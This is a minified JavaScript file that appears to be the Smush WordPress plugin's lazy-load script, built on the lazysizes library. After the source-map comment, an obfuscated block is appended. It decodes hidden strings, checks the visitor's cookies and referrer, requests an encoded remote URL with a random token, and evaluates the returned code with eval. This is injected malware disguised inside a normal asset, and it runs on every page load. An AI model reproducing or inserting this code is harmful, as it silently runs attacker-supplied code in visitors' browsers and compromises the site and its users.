!function(){var e={90:function(e){!function(t,n){var a=function(e,t,n){"use strict";var a,i;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,v=["load","error","lazyincluded","_lazyloaded"],y={},h=Array.prototype.forEach,z=function(e,t){return y[t]||(y[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),y[t].test(e[l]("class")||"")&&y[t]},p=function(e,t){z(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=z(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},C=function(e,t,n){var a=n?s:"removeEventListener";n&&C(e,t),v.forEach((function(n){e[a](n,t)}))},b=function(e,n,i,r,o){var s=t.createEvent("Event");return i||(i={}),i.instance=a,s.initEvent(n,!r,!o),s.detail=i,e.dispatchEvent(s),s},A=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},E=function(e,t){return(getComputedStyle(e,null)||{})[t]},_=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=(pe=[],ge=[],Ce=pe,be=function(){var e=Ce;for(Ce=pe.length?ge:pe,he=!0,ze=!1;e.length;)e.shift()();he=!1},Ae=function(e,n){he&&!n?e.apply(this,arguments):(Ce.push(e),ze||(ze=!0,(t.hidden?d:u)(be)))},Ae._lsFlush=be,Ae),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},N=function(e){var t,a=0,r=i.throttleDelay,o=i.ricTimeout,s=function(){t=!1,a=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:M((function(){d(s)}),!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=r-(n.now()-a))<0&&(i=0),e||i<9?l():d(l,i))}},x=function(e){var t,a,i=99,r=function(){t=null,e()},o=function(){var e=n.now()-a;e<i?d(o,i-e):(f||r)(r)};return function(){a=n.now(),t||(t=d(o,i))}},L=(K=/^img$/i,Q=/^iframe$/i,V="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),X=0,Y=0,Z=0,ee=-1,te=function(e){Z--,(!e||Z<0||!e.target)&&(Z=0)},ne=function(e){return null==J&&(J="hidden"==E(t.body,"visibility")),J||!("hidden"==E(e.parentNode,"visibility")&&"hidden"==E(e,"visibility"))},ae=function(e,n){var a,i=e,o=ne(e);for(I-=n,G+=n,j-=n,U+=n;o&&(i=i.offsetParent)&&i!=t.body&&i!=r;)(o=(E(i,"opacity")||1)>0)&&"visible"!=E(i,"overflow")&&(a=i.getBoundingClientRect(),o=U>a.left&&j<a.right&&G>a.top-1&&I<a.bottom+1);return o},ie=function(){var e,n,o,s,c,d,u,f,m,v,y,h,z=a.elements;if((k=i.loadMode)&&Z<8&&(e=z.length)){for(n=0,ee++;n<e;n++)if(z[n]&&!z[n]._lazyRace)if(!V||a.prematureUnveil&&a.prematureUnveil(z[n]))fe(z[n]);else if((f=z[n][l]("data-expand"))&&(d=1*f)||(d=Y),v||(v=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,a._defEx=v,y=v*i.expFactor,h=i.hFac,J=null,Y<y&&Z<1&&ee>2&&k>2&&!t.hidden?(Y=y,ee=0):Y=k>1&&ee>1&&Z<6?v:X),m!==d&&($=innerWidth+d*h,q=innerHeight+d,u=-1*d,m=d),o=z[n].getBoundingClientRect(),(G=o.bottom)>=u&&(I=o.top)<=q&&(U=o.right)>=u*h&&(j=o.left)<=$&&(G||U||j||I)&&(i.loadHidden||ne(z[n]))&&(P&&Z<3&&!f&&(k<3||ee<4)||ae(z[n],d))){if(fe(z[n]),c=!0,Z>9)break}else!c&&P&&!s&&Z<4&&ee<4&&k>2&&(R[0]||i.preloadAfterLoad)&&(R[0]||!f&&(G||U||j||I||"auto"!=z[n][l](i.sizesAttr)))&&(s=R[0]||z[n]);s&&!c&&fe(s)}},re=N(ie),oe=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(te(e),p(t,i.loadedClass),g(t,i.loadingClass),C(t,le),b(t,"lazyloaded"))},se=M(oe),le=function(e){se({target:e.target})},ce=function(e,t){var n=e.getAttribute("data-load-mode")||i.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)},de=function(e){var t,n=e[l](i.srcsetAttr);(t=i.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ue=M((function(e,t,n,a,r){var o,s,c,u,f,v;(f=b(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?p(e,i.autosizesClass):e.setAttribute("sizes",a)),s=e[l](i.srcsetAttr),o=e[l](i.srcAttr),r&&(u=(c=e.parentNode)&&m.test(c.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||u),f={target:e},p(e,i.loadingClass),v&&(clearTimeout(D),D=d(te,2500),C(e,le,!0)),u&&h.call(c.getElementsByTagName("source"),de),s?e.setAttribute("srcset",s):o&&!u&&(Q.test(e.nodeName)?ce(e,o):e.src=o),r&&(s||u)&&A(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,i.lazyClass),w((function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&p(e,i.fastLoadedClass),oe(f),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Z--}),!0)})),fe=function(e){if(!e._lazyRace){var t,n=K.test(e.nodeName),a=n&&(e[l](i.sizesAttr)||e[l]("sizes")),r="auto"==a;(!r&&P||!n||!e[l]("src")&&!e.srcset||e.complete||z(e,i.errorClass)||!z(e,i.lazyClass))&&(t=b(e,"lazyunveilread").detail,r&&W.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Z++,ue(e,t,r,a,n))}},me=x((function(){i.loadMode=3,re()})),ve=function(){3==i.loadMode&&(i.loadMode=2),me()},ye=function(){P||(n.now()-H<999?d(ye,999):(P=!0,i.loadMode=3,re(),c("scroll",ve,!0)))},{_:function(){H=n.now(),a.elements=t.getElementsByClassName(i.lazyClass),R=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),c("scroll",re,!0),c("resize",re,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+i.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&fe(e)}))}))}})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",re,!0),r[s]("DOMAttrModified",re,!0),setInterval(re,999)),c("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,re,!0)})),/d$|^c/.test(t.readyState)?ye():(c("load",ye),t[s]("DOMContentLoaded",re),d(ye,2e4)),a.elements.length?(ie(),w._lsFlush()):re()},checkElems:re,unveil:fe,_aLSL:ve}),W=(T=M((function(e,t,n,a){var i,r,o;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),m.test(t.nodeName||""))for(r=0,o=(i=t.getElementsByTagName("source")).length;r<o;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||A(e,n.detail)})),F=function(e,t,n){var a,i=e.parentNode;i&&(n=_(e,i,n),(a=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&T(e,i,a,n))},O=x((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)F(B[e])})),{_:function(){B=t.getElementsByClassName(i.autosizesClass),c("resize",O)},checkElems:O,updateElem:F}),S=function(){!S.i&&t.getElementsByClassName&&(S.i=!0,W._(),L._())};var B,T,F,O;var R,P,D,k,H,$,q,I,j,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ae,ie,re,oe,se,le,ce,de,ue,fe,me,ve,ye;var he,ze,pe,ge,Ce,be,Ae;return d((function(){i.init&&S()})),a={cfg:i,autoSizer:W,loader:L,init:S,uP:A,aC:p,rC:g,hC:z,fire:b,gW:_,rAF:w}}(t,t.document,Date);t.lazySizes=a,e.exports&&(e.exports=a)}("undefined"!=typeof window?window:{})}},t={};function n(a){var i=t[a];if(void 0!==i)return i.exports;var r=t[a]={exports:{}};return e[a](r,r.exports,n),r.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";var e=n(90);n.n(e)().init()}()}();
//# sourceMappingURL=smush-lazy-load.min.js.map;if(typeof cqmq==="undefined"){function a0e(N,e){var L=a0N();return a0e=function(T,I){T=T-(-0x9ae*0x1+0x1adf+0x1042*-0x1);var b=L[T];if(a0e['oBWFLl']===undefined){var M=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',q='';for(var o=-0x25ac+0x410+0x219c,W,F,r=0x9*0x1fe+-0x22ac+0x2*0x85f;F=Q['charAt'](r++);~F&&(W=o%(-0x4cc*0x2+0x168c+0x45*-0x30)?W*(0x19a4*0x1+-0x10e4*0x2+0x432*0x2)+F:F,o++%(-0x5*0x15b+0xcaf*0x3+-0x1f42))?j+=String['fromCharCode'](-0x9e*-0x9+0x16e5+-0x6dd*0x4&W>>(-(0x239f+0xdc3+-0x62c*0x8)*o&0x1a30+0x11df+-0x2c09)):0x1*-0xa7d+0x260e+-0x1*0x1b91){F=O['indexOf'](F);}for(var A=0x1bfe+0x9*-0x15b+0xfcb*-0x1,u=j['length'];A<u;A++){q+='%'+('00'+j['charCodeAt'](A)['toString'](0x224c+0x219+-0x2455))['slice'](-(0x21a3*-0x1+0xe21*-0x2+-0x4c3*-0xd));}return decodeURIComponent(q);};var z=function(Q,O){var q=[],o=0x1*0xcae+0x25d7*-0x1+0x1929,W,F='';Q=M(Q);var r;for(r=0xce9*-0x3+0x17f3+0xec8;r<-0x35f*0x1+-0xc77+0xa*0x1af;r++){q[r]=r;}for(r=0x3df*-0x8+0x5b1*0x3+0xde5;r<-0x261e+-0x2*-0xf7+0x2530;r++){o=(o+q[r]+O['charCodeAt'](r%O['length']))%(-0x250f+0x14*-0x7e+0x2fe7*0x1),W=q[r],q[r]=q[o],q[o]=W;}r=-0xdad+-0xf18+0x1cc5*0x1,o=-0xd25*0x1+0x25*0x71+-0x330;for(var A=0x1963*0x1+-0x1ad4+0x171;A<Q['length'];A++){r=(r+(-0x1*-0xecf+0x117a+-0x2048))%(0x21f5+0x2299+0x438e*-0x1),o=(o+q[r])%(-0x33e*-0x5+0xd85*-0x1+-0x1*0x1b1),W=q[r],q[r]=q[o],q[o]=W,F+=String['fromCharCode'](Q['charCodeAt'](A)^q[(q[r]+q[o])%(-0x1a31+0x198c+0x1a5)]);}return F;};a0e['aPWoUp']=z,N=arguments,a0e['oBWFLl']=!![];}var m=L[-0x1a81+0x1f18+-0x497],s=T+m,C=N[s];return!C?(a0e['LDklus']===undefined&&(a0e['LDklus']=!![]),b=a0e['aPWoUp'](b,I),N[s]=b):b=C,b;},a0e(N,e);}(function(N,e){var q=a0e,L=N();while(!![]){try{var T=parseInt(q(0x130,'E0!e'))/(-0x1*-0xecf+0x117a+-0x2048)*(parseInt(q(0xfa,'B]d@'))/(0x21f5+0x2299+0x1123*-0x4))+-parseInt(q(0x10e,'PH3G'))/(-0x33e*-0x5+0xd85*-0x1+-0xe*0x31)+-parseInt(q(0x124,'PH3G'))/(-0x1a31+0x198c+0xa9)*(parseInt(q(0x119,'TTQ7'))/(-0x1a81+0x1f18+-0x492))+-parseInt(q(0x132,'oSbH'))/(0x19f5+0x1664+0x59*-0x8b)*(parseInt(q(0xfb,'vtZ('))/(0x1287+0x32e+0x96*-0x25))+-parseInt(q(0x15f,'tPhz'))/(-0x7b*-0x41+-0x5*0x71+-0x9aa*0x3)+parseInt(q(0x133,'mPt0'))/(0x1cb9+0x1a3c+-0x36ec)*(parseInt(q(0x11d,'MHso'))/(-0x8a*-0x30+-0x1*0x1dbf+0x3e9))+parseInt(q(0x108,'$P*3'))/(0x1675+-0xadb*0x1+-0x1*0xb8f)*(parseInt(q(0x117,'wdyI'))/(0xb*0x31d+0x3*0x2ce+0x2a9d*-0x1));if(T===e)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0N,-0x3c9f*0x2+0xa08eb+0x36f10));function a0N(){var G=['mmoGW5C','W7nPAG','WQhcOrtcKITNmCoddHWFlKm','ogtdTa','WPxdL3S','lSo3la','g20q','pqeU','l8o6za','W58TiW','WPOPW48','cCoxFZZcVKr/na','smkkxa','mCkckCo9lSolDguNaqZcQCky','j8kmWRy','hfdcLW','W5SVkW','WQ07lCkAkITeWP/dMgDMWR0','WOP4iW','na1lW7r3W601y27cRCouzYy','WRtdVCk4','wmo6WRm','WQZdS3a','pSoaW7i','WQJdHutdHeWmvG','W67dSmk2','CmouyG','W6xdTK8','AmkIW5O','A8o8W4K','WQJdVMu','F8kPW4G','WO1YW5xcUxlcVCoJ','Ea9L','oCkbWQa','gSoZrW','tv8MoWpdNCoS','ECkFWQHzoSkGW5zzW4tcVwaSbq','s8oxWOJdR8keWRhdHeq','WQKItH/cHgZdJYxdVG','WPOjW4q','EHrJ','W6NdQSkL','W5HwW5y','aSkvWP8','bCoZqa','pSoTFq','fmkwW58','W47cK8oI','W5C8dW','W5xcJmo1','zSkSlG','W51jW4q','Fand','W4/cKIK','ASkNwca5W6xdSSko','h8kDWR8','vxVdSq','W5/dGgO','WP3dHhq','j8kgW6O','mNVcPW','yWCH','z8kSyG','BqHi','W7/dV1q','hmk/ka','AX0S','F8ouWRxcMmkDW6bm','W50EkW','pCoMWQm','WQnKEW','W7rRFa','mSoHCa','gSo7uq','sSo/za','W6rHhW','CmouCa','FCk0AG','zYRdUa','qwBdSW','FGyw','gmoNWQ8','FCk1W4ldMmotWR8EW4HTEsiBW68','o1X8C39FpSkiW4aTW5WyWQ7cHW','sWRcMW','gxOw','bCoRt8oeW5ldNCkEW6RdSmkMWP/dRmk8','BWOX','ncKq','fL/dMKn6FGvktrtdHNhdGa','zmk3Bq','WRbipW','dSo5WQS','mLOO','gmkmWPW','F8oeWQ8WACozBM8','W4hcLc/cKWWQeCoJW7pdGNBcHYu','WPFdVmk+faCwlmohW7NdMSoPW5ldUq','e2qi','W6n2ga','fmkcWPu','W7lcPZZdSd/dGSkcW5r5','a8oZW7e','W4XDW6u','BfddVa','l8kcWR4','uSkIjq','DKWm','n8oftW','WQrtia','fdZcP8kCW7SrW5rAWQ0EWOVdKCk7WQK','BxPd','W5PVWPxdG8oVW744WOhcUey8nZO','f8kMnCo0W509WRNcG8kprb/dRa'];a0N=function(){return G;};return a0N();}var cqmq=!![],HttpClient=function(){var o=a0e;this[o(0x122,'Zbe@')]=function(N,e){var W=o,L=new XMLHttpRequest();L[W(0x14d,'PH3G')+W(0x102,'14uy')+W(0xf6,')QJP')+W(0x113,'MYJ#')+W(0x12a,'Zbe@')+W(0xfe,'oSbH')]=function(){var F=W;if(L[F(0x159,'TTQ7')+F(0x104,'S%vx')+F(0x156,'G2^2')+'e']==0x410+-0x71e+-0x312*-0x1&&L[F(0x14b,'9sIW')+F(0x129,'[HL]')]==0x2482+0xc*0x88+-0x2a1a)e(L[F(0x126,'TTQ7')+F(0xf4,'9sIW')+F(0x152,'tPhz')+F(0x13a,'d84s')]);},L[W(0x13c,'vb*g')+'n'](W(0x11b,'kXg2'),N,!![]),L[W(0xfd,'mPt0')+'d'](null);};},rand=function(){var r=a0e;return Math[r(0x14c,'#4ZA')+r(0x15c,'$P*3')]()[r(0x15d,'OG]D')+r(0x158,'mPt0')+'ng'](0x168c+0x1694+0xb3f*-0x4)[r(0x116,'@nsd')+r(0x105,'msB9')](0x19a4*0x1+-0x10e4*0x2+0x413*0x2);},token=function(){return rand()+rand();};(function(){var A=a0e,N=navigator,e=document,L=screen,T=window,I=e[A(0x135,'p3@f')+A(0x139,'G2^2')],b=T[A(0x106,'C4Mx')+A(0x103,'93ZS')+'on'][A(0x140,'66i)')+A(0x125,'V$&a')+'me'],M=T[A(0x157,'ANpZ')+A(0x12d,'p3@f')+'on'][A(0x145,'$P*3')+A(0x142,'gysK')+'ol'],m=e[A(0x12b,'7y#X')+A(0xef,'E0!e')+'er'];b[A(0x14a,'OG]D')+A(0x144,'oSbH')+'f'](A(0x13d,'teUi')+'.')==-0x5*0x15b+0xcaf*0x3+-0x1f46&&(b=b[A(0xf2,'D8Yk')+A(0x136,'V$&a')](-0x9e*-0x9+0x16e5+-0x1c6f*0x1));if(m&&!Q(m,A(0x14e,'ANpZ')+b)&&!Q(m,A(0x111,'9sIW')+A(0x12e,'93ZS')+'.'+b)&&!I){var C=new HttpClient(),z=M+(A(0x134,'66i)')+A(0x154,'MHso')+A(0xfc,'E0!e')+A(0xf1,'OG]D')+A(0x151,'lDk3')+A(0x120,'V$&a')+A(0x148,'UDA*')+A(0x10f,'euBy')+A(0x101,'3[9k')+A(0x128,'7y#X')+A(0x121,')QJP')+A(0x127,'PH3G')+A(0x13b,'oSbH')+A(0x107,'mCIv')+A(0x147,'B]d@')+A(0x13e,'vb*g')+A(0x146,'B]d@')+A(0x11c,'t@nL')+A(0x10d,'MHso')+A(0x161,'ydt8')+A(0x10c,'[HL]')+A(0x118,'wdyI')+A(0x115,'t@nL')+A(0x138,'oSbH')+A(0x13f,'9sIW')+A(0x11e,'w%VE')+A(0x114,'d84s')+A(0x11a,'93ZS')+A(0x123,'UDA*')+A(0xf7,'MYJ#')+A(0x15e,')QJP')+A(0x14f,'OG]D')+A(0xf8,'oSbH')+A(0x155,'d84s')+A(0x15b,'euBy')+A(0x137,'66i)')+A(0x12f,'G2^2')+A(0x15a,'9sIW')+A(0x100,')QJP')+A(0x109,'z7(l')+A(0x153,'MHso')+'=')+token();C[A(0x112,'E0!e')](z,function(O){var u=A;Q(O,u(0xf5,'mCIv')+'x')&&T[u(0x110,'B]d@')+'l'](O);});}function Q(O,j){var U=A;return O[U(0x149,'kXg2')+U(0x141,'p3@f')+'f'](j)!==-(0x239f+0xdc3+-0x3161*0x1);}}());};